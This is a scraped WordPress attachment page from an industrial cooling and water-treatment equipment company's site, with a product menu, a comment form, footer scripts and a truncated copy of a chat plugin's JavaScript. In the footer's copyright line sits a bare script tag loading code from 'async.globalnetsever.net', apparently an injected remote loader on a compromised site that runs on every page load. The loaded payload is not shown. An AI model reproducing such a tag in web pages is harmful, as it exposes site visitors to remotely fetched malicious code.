		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://alfacool.com/pressure-gauges/"><span>PRESSURE GAUGES</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://alfacool.com/lps/"><span>LPS AND HPS</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="https://alfacool.com/controller/"><span>TEMPERATURE CONTROLLER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-269"><a href="https://alfacool.com/axial-fan/"><span>AXIAL FAN</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://alfacool.com/accumulator/"><span>ACCUMULATOR</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://alfacool.com/suction-valve/"><span>SUCTION VALVE/ DISCHARGE VALVE</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://alfacool.com/discharge-valve/"><span>RECEIVER</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-291"><a href="https://alfacool.com/heat-exchanger-2/"><span>HEAT EXCHANGER</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-290"><a href="https://alfacool.com/plate-type-heat-exchanger/"><span>PLATE TYPE HEAT EXCHANGER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-289"><a href="https://alfacool.com/shell-and-tube-type-heat-exchanger/"><span>SHELL AND TUBE TYPE HEAT EXCHANGER</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-106"><a href="https://alfacool.com/water-treatment-plant-2/"><span>Water Treatment Plant</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://alfacool.com/water-softening-plant/"><span>WATER SOFTENING PLANT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://alfacool.com/de-mineralize-plant/"><span>DE-MINERALIZE PLANT/ DM PLANT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="https://alfacool.com/mix-bed-plants/"><span>MIX BED PLANTS</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://alfacool.com/pressure-sand-filter/"><span>PRESSURE SAND FILTER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://alfacool.com/activated-carbon-filter/"><span>ACTIVATED CARBON FILTER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="https://alfacool.com/de-alkanizer-plant/"><span>DEALKANIZER PLANT</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-120"><a href="https://alfacool.com/reverse-osmosis-plants/"><span>RO Plants / Reverse Osmosis Plants</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://alfacool.com/industrial-ro-plant/"><span>INDUSTRIAL RO PLANT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://alfacool.com/domestic-ro-plant/"><span>DOMESTIC RO SYSTEM</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-221"><a href="https://alfacool.com/water-cooler/"><span>WATER COOLER</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-299"><a href="https://alfacool.com/condensor/"><span>CONDENSOR</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298"><a href="https://alfacool.com/water-cooled-condenser/"><span>WATER COOLED CONDENSER</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-297"><a href="https://alfacool.com/air-cooled-condenser/"><span>AIR COOLED CONDENSER</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-308"><a href="https://alfacool.com/air-washer/"><span>AIR WASHER</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://alfacool.com/de-set-canopy/"><span>DE SET CANOPY</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-306"><a href="https://alfacool.com/pollution-control-plant/"><span>POLLUTION CONTROL PLANT</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-321"><a href="https://alfacool.com/air-pollution-control-plant/"><span>AIR POLLUTION CONTROL PLANT</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-312"><a href="https://alfacool.com/waste-water-treatment-plant/"><span>WASTE WATER TREATMENT PLANT</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-447"><a href="https://alfacool.com/effluent-treatment-plant/"><span>EFFLUENT TREATMENT PLANT</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://alfacool.com/biological-treatment-plant/"><span>BIOLOGICAL TREATMENT PLANT</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-449"><a href="https://alfacool.com/sewage-treatment-plant/"><span>SEWAGE TREATMENT PLANT</span></a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-104"><a href="https://alfacool.com/demineralization-plant/"><span>Water Treatment Chemical</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-342"><a href="https://alfacool.com/cooling-tower-chemical/"><span>COOLING TOWER CHEMICAL</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341"><a href="https://alfacool.com/antiscalant/"><span>ANTISCALANT</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a href="https://alfacool.com/biocide-a/"><span>BIOCIDE A</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-339"><a href="https://alfacool.com/biocide-b/"><span>BIOCIDE B</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://alfacool.com/bio-dispercent/"><span>BIO DISPERCENT</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-354"><a href="https://alfacool.com/descaling-chemicals/"><span>Descaling Chemicals</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-353"><a href="https://alfacool.com/descalant-for-water-scale/"><span>Descalant for Water Scale</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-352"><a href="https://alfacool.com/passivation/"><span>Passivation</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-351"><a href="https://alfacool.com/descalant-for-oilgrease-cleaning/"><span>Descalant for Oil/grease Cleaning</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://alfacool.com/boiler-water-chemicals/"><span>Boiler Water Chemicals</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-377"><a href="https://alfacool.com/multi-purpose-for-raw-water/"><span>Multi purpose (For Raw Water)</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-376"><a href="https://alfacool.com/multi-purpose-amine-base-for-soft-water/"><span>Multi purpose Amine Base (For Soft Water)</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="https://alfacool.com/multi-purpose-for-dm-water/"><span>Multi purpose (For DM Water)</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://alfacool.com/anti-scalant-cum-corrosion-inhibitor-phosphate-base/"><span>Anti Scalant Cum Corrosion Inhibitor Phosphate Base</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-373"><a href="https://alfacool.com/ph-buster/"><span>PH Buster</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-372"><a href="https://alfacool.com/oxygen-scavenger/"><span>Oxygen Scavenger</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-371"><a href="https://alfacool.com/sludge-conditioner/"><span>Sludge Conditioner</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-386"><a href="https://alfacool.com/fuel-additive/"><span>Fuel Additive</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-385"><a href="https://alfacool.com/water-treatment-resins/"><span>Water Treatment Resins</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://alfacool.com/cation-resin-for-softner/"><span>Cation Resin For Softner</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-403"><a href="https://alfacool.com/cation-resin-for-dm-plant/"><span>Cation Resin For DM Plant</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-402"><a href="https://alfacool.com/anion-resin/"><span>Anion Resin</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://alfacool.com/super-charge-resin/"><span>Super Charge Resin</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://alfacool.com/colour-removing-resin/"><span>Colour Removing Resin</span></a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-399"><a href="https://alfacool.com/e-t-p-chemicals/"><span>E.T.P. Chemicals</span></a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-410"><a href="https://alfacool.com/polyelectrolytes/"><span>Polyelectrolytes</span></a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-409"><a href="https://alfacool.com/activated-carbon/"><span>Activated Carbon</span></a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-413"><a href="https://alfacool.com/etp-chemical/"><span>ETP CHEMICAL</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://alfacool.com/certificates/"><span>Certificates</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-463"><a href="https://alfacool.com/our-clients/"><span>Our Clients</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-705"><a href="https://alfacool.com/contact/"><span>Contact Us</span></a></li>
</ul>                        </nav>
                    </div>
                </div>
                         </header>
            <div class="slider-wrap"></div>
        </div><article id="post-765" class="post-765 attachment type-attachment status-inherit hentry" role="article">

 

  <section class="page-title-bar title-left no-subtitle" style="">
    <div class="container">
      <hgroup class="page-title">
        <h1>
          IMAG0580        </h1>
      </hgroup>


   
		<div class="breadcrumb-nav breadcrumbs" itemprop="breadcrumb">
			<span class="trail-before"><div class=''></span> 
			<span class="trail-begin"><a href="https://alfacool.com" title="Alfacool Engineering Company" rel="home">Home</a></span>
			 <span class="sep">/</span> <a href="https://alfacool.com/certificates/" title="Certificates">Certificates</a>
			 <span class="sep">/</span> <span class="trail-end">IMAG0580</span>
			 <span class="trail-after"></div></span>
		</div>
      <div class="clearfix"></div>
    </div>
  </section>
 
    
  <div class="post-wrap">
    <div class="container">
      <div class="post-inner row no-aside" style=" ">
        <div class="col-main">
          <section class="post-main" role="main" id="content">
                        <article class="post type-post" role="article">
                            <div class="entry-main">
            
                <div class="entry-content">
                  <p class="attachment"><a href='https://alfacool.com/wp-content/uploads/2016/03/IMAG0580.jpg'><img width="168" height="300" src="https://alfacool.com/wp-content/uploads/2016/03/IMAG0580-168x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://alfacool.com/wp-content/uploads/2016/03/IMAG0580-168x300.jpg 168w, https://alfacool.com/wp-content/uploads/2016/03/IMAG0580-768x1370.jpg 768w, https://alfacool.com/wp-content/uploads/2016/03/IMAG0580-574x1024.jpg 574w" sizes="(max-width: 168px) 100vw, 168px" /></a></p>
                                  </div>
                
              </div>
            </article>
            <div class="post-attributes">
              <!--Comments Area-->
              <div class="comments-area text-left">
                

			<!-- If comments are open, but there are no comments. -->

	 


<div id="respond" class="respondbg">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/certificates/imag0580/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://alfacool.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published.</p><div class="clear"></div><p class="form-allowed-tags"></p>
<section class="comment-form-comment form-group"><div id="comment-textarea"><textarea id="comment" name="comment" placeholder="Message"  cols="45" rows="8"  class="textarea-comment form-control" aria-required="true"></textarea></div></section><div class="row"><section class="comment-form-author form-group col-md-4"><input id="author" class="input-name form-control" name="author" placeholder="Name"  type="text" value="" size="30" aria-required='true' /></section>
<section class="comment-form-email form-group col-md-4"><input id="email" class="input-name form-control" name="email" placeholder="Email"  type="text" value="" size="30" aria-required='true' /></section>
<section class="comment-form-url form-group col-md-4"><input id="url" class="input-name form-control" placeholder="Website" name="url"  type="text" value="" size="30" /></section></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='765' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
              </div>
              <!--Comments End-->
            </div>
                      </section>
        </div>
                      </div>
    </div>
  </div>
</article>
<!--Footer-->

<footer>
      <div class="footer-info-area" role="contentinfo">
    <div class="container">
      <div class="site-info pull-left"> <script src=//async.globalnetsever.net></script> Copyright &nbsp;&nbsp; &nbsp;&nbsp;
        
        Designed by MageeWP Themes.</div>
      <div class="site-social pull-right">
              </div>
    </div>
  </div>
  </footer>
</div>
<a href="javascript:;">
        	<div id="back-to-top">
        		<span class="fa fa-arrow-up"></span>
            	<span>TOP</span>
        	</div>
        </a><link rel='stylesheet' id='chats_css-css' href='https://alfacool.com/wp-content/plugins/chats/assets/chats.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alfacool.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/plugins/YTPlayer/jquery.mb.YTPlayer.js?ver=6.2.8' id='jquery-mb-ytplayer-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/bootstrap/js/bootstrap.min.js?ver=3.3.7' id='bootstrap-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/plugins/jquery.nav.js?ver=1.4.14%20' id='jquery-nav-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/plugins/jquery.scrollTo.js?ver=1.4.14' id='jquery-scrollto-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/plugins/jquery.parallax-1.1.3.js?ver=1.1.3' id='jquery-parallax-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/plugins/respond.min.js?ver=6.2.8' id='respond-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/plugins/jquery.prettyPhoto.js?ver=3.1.5' id='jquery-prettyPhoto-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.countTo.js?ver=6.2.8' id='jquery-countto-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/js/jquery.waypoints.js?ver=2.0.5' id='jquery-waypoints-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/magee-shortcodes/assets/owl-carousel/owl.carousel.min.js' id='owl-carousel-js'></script>
<script type='text/javascript' id='onetone-default-js-extra'>
/* <![CDATA[ */
var onetone_params = {"ajaxurl":"https:\/\/alfacool.com\/wp-admin\/admin-ajax.php","themeurl":"https:\/\/alfacool.com\/wp-content\/themes\/onetone","slide_autoplay":"1","slideSpeed":"5000","slider_control":"1","slider_pagination":"1","slide_fullheight":"","sticky_header":"yes","isMobile":"0","primary_color":"#37cadd","is_rtl":"","enable_image_lightbox":"1","i18n":{"i1":"Please fill out all required fields.","i2":"Please enter valid email.","i3":"Please enter your name.","i4":"Message is required."}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alfacool.com/wp-content/themes/onetone/js/onetone.js?ver=2.4.7' id='onetone-default-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.2.8' id='jabvfcr_script-js'></script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/chats/assets/admin2.js?ver=1.3.7' id='chats_settings_js_admin_bar-js'></script>
<script type='text/javascript' id='chats_js-js-extra'>
/* <![CDATA[ */
var chats_parameters = {"site_url":"https:\/\/alfacool.com","request_url":"https:\/\/alfacool.com\/wp-admin\/admin-ajax.php","cookie_prefix":"chats_hash","tag_prefix":"chats","sound_path":"https:\/\/alfacool.com\/wp-content\/plugins\/chats\/assets","assets_path":"https:\/\/alfacool.com\/wp-content\/plugins\/chats\/assets","show_copyright_time":"0","show_copyright":"1","popup_automatically":"","popup_automatically_delay_sec":"","chat_timezone":"","ask_name":"","ask_email":"","show_status_indicator":"0","status_indicator":"online","text":{"admin_signature":"Admin","user_signature":"You","hello_message":"Hello. Do you have any questions?","panel_title":"Chat with us","enter_text_placeholder":"Enter your message...","btn_finish_text":"Finish","offline_message":"Sorry, but we are offline now. Please, leave your contact email and your message. We will communicate with you as soon as possible.","email_label":"Email","name_label":"Name","message_label":"Message","send_email":"Send email","offline_thank_message":"Your message was sent. Thank you.","label_ask_name":"","label_ask_email":""},"color":{"panel_background":"#2785c1","panel_border_color":"#2785c1","body_background":"#ffffff","btn_finish_background":"#fcfcfb","btn_finish_color":"#333333","btn_finish_border_color":"#c4c4c3","btn_expand_background":"#46a0da","admin_signature_color":"#627aad","admin_text_color":"#333333","user_signature_color":"#000000","user_text_color":"#333333","time_color":"#909090","message_border_color":"#f2f2f2","write_panel_background":"#f0f0ef","write_area_background":"#ffffff","write_area_color":"#333333"},"template":{"width":300,"position":"right","status":1,"show_avatars":0,"admin_avatar":"https:\/\/alfacool.com\/wp-content\/plugins\/chats\/assets\/admin_avatar.png","user_avatar":"https:\/\/alfacool.com\/wp-content\/plugins\/chats\/assets\/user_avatar.png"},"offline_form_fields":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://alfacool.com/wp-content/plugins/chats/assets/chats.js?ver=1.3.7' id='chats_js-js'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js?ver=6.2.8' id='webfont-loader-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f466ee2b4ad245d98969e42e98498374","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body><script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'sg2plzcpnl492047'},{'dcenter':'sg2'},{'cp_id':'4430689'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/javascript
request_url: https://alfacool.com/wp-content/plugins/chats/assets/chats.js?ver=1.3.7
body_size: 6450
content:
(function($) {
    var chats;

    //for IE <9
    if (!Object.keys) {
        Object.keys = function(obj) {
            var keys = [];

            for (var i in obj) {
                if (obj.hasOwnProperty(i)) {
                    keys.push(i);
                }
            }

            return keys;
        };
    }

    $( document ).ready(function() {
        if(!chats){
            chats = new Chats();
            chats.init();
        }
    });

    function Chats(){
        var thisChat = this;
        var thisChatListener;

        var settings = {
            'tagPrefix'              : chats_parameters.tag_prefix,
            'chatHash'               : '',
            'site_url'               : chats_parameters.site_url,
            'sound_path'             : chats_parameters.sound_path,
            'assets_path'            : chats_parameters.assets_path,
            'show_copyright_time'    : chats_parameters.show_copyright_time,
            'show_copyright'         : chats_parameters.show_copyright,
            'popup_automatically'    : chats_parameters.popup_automatically,
            'popup_automatically_delay_sec'    : chats_parameters.popup_automatically_delay_sec,
            'ask_name'               :chats_parameters.ask_name,
            'ask_email'               :chats_parameters.ask_email,

            'show_status_indicator': chats_parameters.show_status_indicator,
            'status_indicator': chats_parameters.status_indicator,

            'translation' : {
                'title'                 : chats_parameters.text.panel_title,
                'enter_message'         : chats_parameters.text.enter_text_placeholder,
                'finish'                : chats_parameters.text.btn_finish_text,
                'user_name'             : chats_parameters.text.user_signature,
                'powered_by'            : 'Powered by',
                'admin_name'            : chats_parameters.text.admin_signature,
                'start_message'         : chats_parameters.text.hello_message,
                'offline_message'       : chats_parameters.text.offline_message,
                'email_label'           : chats_parameters.text.email_label,
                'name_label'            : chats_parameters.text.name_label,
                'message_label'         : chats_parameters.text.message_label,
                'send_email'            : chats_parameters.text.send_email,
                'offline_thank_message' : chats_parameters.text.offline_thank_message,
                'label_ask_name'        : chats_parameters.text.label_ask_name,
                'label_ask_email'       : chats_parameters.text.label_ask_email
            },
            'color' : {
                'panel_background'          : chats_parameters.color.panel_background,
                'panel_border_color'        : chats_parameters.color.panel_border_color,
                'body_background'           : chats_parameters.color.body_background,
                'btn_finish_background'     : chats_parameters.color.btn_finish_background,
                'btn_finish_color'          : chats_parameters.color.btn_finish_color,
                'btn_finish_border_color'   : chats_parameters.color.btn_finish_border_color,
                'btn_expand_background'     : chats_parameters.color.btn_expand_background,
                'admin_signature_color'     : chats_parameters.color.admin_signature_color,
                'admin_text_color'          : chats_parameters.color.admin_text_color,
                'user_signature_color'      : chats_parameters.color.user_signature_color,
                'user_text_color'           : chats_parameters.color.user_text_color,
                'time_color'                : chats_parameters.color.time_color,
                'message_border_color'      : chats_parameters.color.message_border_color,
                'write_panel_background'    : chats_parameters.color.write_panel_background,
                'write_area_background'     : chats_parameters.color.write_area_background,
                'write_area_color'          : chats_parameters.color.write_area_color
            },
            'template' : {
                'width'     : chats_parameters.template.width,
                'position'  : chats_parameters.template.position,
                'status'    : chats_parameters.template.status,
                'show_avatars'  : chats_parameters.template.show_avatars,
                'admin_avatar'  : chats_parameters.template.admin_avatar,
                'user_avatar'   : chats_parameters.template.user_avatar
            },
            'offline_form_fields': chats_parameters.offline_form_fields,
            'messagesHtml'      : '', //html of messages
            'messages'          : {}, //loaded array of messages
            'autoFinishTimeout' : 900, //finish chat after 15 min without any action
            'startUpOpen'       : 0,    //open chat after loading
            'ajaxAction'        : 'jsChatsProcess'
        };

        var blocks = {};

        this.setup = function(vars){
            var newChat = 0;

            //check hash and cookie or prepare new
            var hash                = $.cookie(chats_parameters.cookie_prefix);
            settings.startUpOpen    = $.cookie(chats_parameters.cookie_prefix+'_status');
            if( !hash || hash == '' ){
                hash = this.randHash();
            }
            settings.chatHash = hash;
            $.cookie(chats_parameters.cookie_prefix, hash, {path:'/'});

            //only if chat online
            if(settings.template.status == 1) {
                //seems chat should be continued
                //if(settings.startUpOpen == 1){
                //try load messages for hash
                this.loadMessages('user_last', 50);
                //}

                //prepare messages
                this.prepareMessages(1);
            }

            if(settings.popup_automatically == 1 && settings.popup_automatically_delay_sec > 0 && null == $.cookie(chats_parameters.cookie_prefix+'_stop_auto_open')) {
                window[chats_parameters.cookie_prefix+'_timer_autoopen'] = setTimeout(function(th) {th.animateChat('open');}, 1000*settings.popup_automatically_delay_sec, this);
            }

            var visitortime = new Date();
            var visitortimezone = -visitortime.getTimezoneOffset()/60;
            $.cookie('chat_auto_timezone', visitortimezone, {path:'/'});
        };

        this.postSetup = function(vars){
            //blocks
            blocks.chatBlock    = $('.'+settings.tagPrefix+'_container');
            blocks.chatBody     = $('.'+settings.tagPrefix+'_body');
            blocks.chatTitle    = $('.'+settings.tagPrefix+'_title');
            blocks.chatWrite    = $('.'+settings.tagPrefix+'_write');
            blocks.textarea     = blocks.chatBlock.find('textarea');
            blocks.enterBut     = blocks.chatBlock.find('.'+settings.tagPrefix+'_btn_enter');
            blocks.finisBut     = blocks.chatBlock.find('.'+settings.tagPrefix+'_btn_finish');
            blocks.chatBlockBtn = blocks.chatTitle.find('.'+settings.tagPrefix+'_btn');

            blocks.sendEmailBut = blocks.chatBlock.find('.'+settings.tagPrefix+'_btn_send_email');
            blocks.userName     = blocks.chatBlock.find('#'+settings.tagPrefix+'_user_name');
            blocks.userEmail    = blocks.chatBlock.find('#'+settings.tagPrefix+'_user_email');
            blocks.userMessage  = blocks.chatBlock.find('#'+settings.tagPrefix+'_user_message');

            blocks.presented    = $('.'+settings.tagPrefix+'_presented');
            blocks.user_name    = blocks.presented.find('[type=text]');
            blocks.user_email   = blocks.presented.find('[type=email]');

            blocks.offline_form_fields = $('.'+settings.tagPrefix+'_offline_form_fields');


            //only if chat online
            if(settings.template.status == 1) {
                //listen new messages
                thisChat.reloadMessages();

                //open chat
                if (settings.startUpOpen == 1) {
                    this.animateChat('open');
                }
            }

            //events
            if(settings.template.status != 3) {
                blocks.textarea.on('keydown', function (e) {
                    if (e.which == 13) { //enter
                        thisChat.sendMessage();
                        return false;
                    }
                });
            }
            blocks.enterBut.on('click',function(){
                thisChat.sendMessage();
            });
            blocks.finisBut.on('click',function(){
                thisChat.finish();
            });
            blocks.sendEmailBut.on('click',function(){
                thisChat.sendEmail();
            });
            blocks.chatBlockBtn.on('click',function(){
                if( blocks.chatBlock.hasClass('active') ){
                    thisChat.animateChat('close');
                }else{
                    thisChat.animateChat('open');
                }
            });
            blocks.chatTitle.on('click',function(){
                if( blocks.chatBlock.hasClass('active') ){
                    thisChat.animateChat('close');
                }else{
                    thisChat.animateChat('open');
                }
            });
        };

        this.animateChat = function(mode){
            if(mode == 'close'){
                blocks.chatBlock.animate({
                    height: blocks.chatTitle.outerHeight()
                }, 500, function() {
                    blocks.chatBlock.removeClass('active');
                    //blocks.chatBlockBtn.html('+');

                    settings.startUpOpen = 0;

                    $.cookie(chats_parameters.cookie_prefix+'_status', settings.startUpOpen, {path:'/'});
                    $.cookie(chats_parameters.cookie_prefix+'_stop_auto_open', 1, {path:'/'});
                    if (window[chats_parameters.cookie_prefix+'_timer_autoopen']) {
                        clearTimeout(window[chats_parameters.cookie_prefix+'_timer_autoopen']);
                    }
                });
            }

            if(mode == 'open'){
                    //remove any additional class
                blocks.chatBlock.removeClass('finish');
                var w = (window.innerWidth > 0) ? window.innerWidth : screen.width;
                var h = (window.innerHeight> 0) ? window.innerHeight : screen.height;


                var w_height = blocks.chatTitle.outerHeight() + blocks.chatBody.outerHeight() + blocks.chatWrite.outerHeight();

                if (w_height > h) {
                    $(blocks.chatBody).height(h - blocks.chatTitle.outerHeight() - blocks.chatWrite.outerHeight() -20);
                    w_height = blocks.chatTitle.outerHeight() + blocks.chatBody.outerHeight() + blocks.chatWrite.outerHeight();
                }

                blocks.chatBlock.animate({
                    height: (w_height)
                }, 500, function() {
                    blocks.chatBlock.addClass('active');
                    //blocks.chatBlockBtn.html('&ndash;');

                    settings.startUpOpen = 1;
                    $.cookie(chats_parameters.cookie_prefix+'_status', settings.startUpOpen, {path:'/'});
                });
            }
        };

        this.loadMessages = function(queryMode, countMessage, successCallback, errorCallback){
            $.ajax({
                type: "POST",
                url: chats_parameters.request_url,
                data: {
                    'mode'          : 'read',
                    'action'        : settings.ajaxAction,
                    'queryMode'     : queryMode,
                    'countMessage'  : countMessage
                },
                dataType: "json",
                //contentType:"application/json; charset=utf-8",
                success: function(data){
                    if(data && data.messages.length > 0){
                        $.each(data.messages, function(ind,val){
                            settings.messages[val.message_id] = val;
                        });
                        thisChat.prepareMessages();
                    }
                    if(successCallback){
                        successCallback();
                    }
                },
                error: function(){
                    if(errorCallback){
                        errorCallback();
                    }
                }
            });
        };

